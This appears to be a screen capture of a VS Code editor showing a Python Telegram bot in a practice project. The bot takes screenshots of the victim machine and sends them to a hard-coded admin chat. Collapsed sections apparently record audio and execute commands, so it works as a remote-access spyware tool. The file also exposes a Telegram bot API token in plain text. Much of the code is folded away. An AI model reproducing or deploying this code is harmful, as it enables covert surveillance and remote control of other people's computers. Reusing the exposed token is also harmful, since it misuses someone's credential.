 File Edit Selection View Go Run Terminal Help
main.py - Cod - Visual Studio Code
main.py M
practice > Yretra > main.py > screenshot
1 import subprocess
2 import pyautogui
3 import telebot
4 import pyaudio
5 import wave
6
7 # Data
8 API_TOKEN = "6466690541:AAFfFWUqEbEzZfIOuybgrqHot_hJYBiI-eI"
9 ADMIN = 804011643
10
11 bot = telebot.TeleBot(API_TOKEN)
12
13 cmd = """…
26
27 # Fn
28 def record(time=6):…
57
58 def checkID(ms):…
71
72 # Work
73 @bot.message_handler(commands=["start", "help"])
74 def send_welcome(ms):
75 if checkID(ms):…
77
78 @bot.message_handler(commands=["screenshot"])
79 def screenshot(ms):
80 if checkID(ms):
81 myScreenshot = pyautogui.screenshot()
82 myScreenshot.save("screenshot.jpg")
83
84 with open("screenshot.jpg", "rb") as photo:
85 bot.send_photo(ADMIN, photo)
86
87 @bot.message_handler(commands=["execute_command"])
88 def execute_command_first(ms):
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL GITLENS
py
PS D:\Cod\practice\Yretra> d:\Cod\practice\Yretra\main.py
EXPLORER: COD
documentation
portfolio
Castaway
Hakaton-Progect
Hakaton-Progect-adaptive
Hex-Colors
Rub1dium
Uintela
practice
Test-game-shop
trash
Yretra
__pycache__
client.py
main.py M
recorded.wav
screenshot.jpg
server.py
trash
recorded.wav
master* 0 0
UTF-8 Python 3.10.7 64-bit Go Live Total Lines: 128